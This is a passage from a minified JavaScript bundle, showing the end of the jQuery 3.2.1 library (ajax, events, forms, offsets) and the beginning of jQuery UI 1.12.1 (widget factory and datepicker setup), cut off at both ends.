b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return 